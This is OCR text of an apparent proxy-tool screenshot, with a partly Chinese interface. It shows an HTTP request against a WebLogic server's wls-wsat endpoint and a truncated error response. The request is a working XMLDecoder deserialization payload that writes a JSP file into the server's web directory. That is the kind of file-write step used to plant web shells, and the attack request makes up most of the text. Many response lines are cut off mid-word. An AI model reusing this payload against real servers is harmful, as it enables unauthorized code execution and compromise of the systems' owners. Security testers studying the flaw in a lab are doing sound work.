 请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.16.128:7001
3 Accept-Language: en
4 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
5 Connection: close
6 Content-Type: text/xml
7 Content-Length: 638
8
9 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
10 <soapenv:Header>
11 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
12 <java>
<java version="1.4.0" class="java.beans.XMLDecoder">
13 <object class="java.io.PrintWriter">
14 <string>
servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp
</string>
15 <void method="println">
<string>
16 <![CDATA[
17 <% out.print("test"); %>
18 ]]>
19 </string>
20 </void>
? Search... 没有匹配
完成
响应
Raw Headers Hex
Pr... 原始 Render \n Actions
1 HTTP/1.1 500 Internal Serve
2 Connection: close
3 Date: Tue, 13 Apr 2021 04:4
4 Content-Type: text/xml; cha
5 X-Powered-By: Servlet/2.5 J
6 Content-Length: 5387
7
8 <?xml version='1.0' encodin
<S:Envelope xmlns:S="http
<S:Body>
<S:Fault xmlns:ns4="h
<faultcode>
S:Server
</faultcode>
<faultstring>
0
</faultstring>
<detail>
<ns2:exception xm
<message>
0
</message>
<ns2:stackTrace
<ns2:frame cl
? Search 没有匹配
5,577字节 | 21毫秒